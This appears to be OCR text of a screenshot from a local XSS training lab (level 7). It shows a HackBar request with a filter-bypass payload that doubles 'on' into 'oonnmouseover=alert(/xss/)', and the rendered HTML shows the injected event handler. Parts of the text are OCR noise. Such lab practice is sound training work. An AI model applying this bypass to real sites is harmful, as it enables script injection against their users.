 欢迎来到level7
127.0.0.1:8000/xss/level7.php?l php 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://127.0.0.1:8000/xss/level7.php?keyword="+oonnmouseover=alert(/xss/)+//&submit=æç´¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
NETCRAFT Services [No information available]
欢迎来到level7
没有找到和" oonnr ss/) //相关的结果.
完成的不错!
确定 取消
7
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和" oonnmouseover=alert(/xss/) //相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="" onmouseover="alert(/xss/)" "="">
<input name="submit" value="搜索" type="submit">
</form>
</center>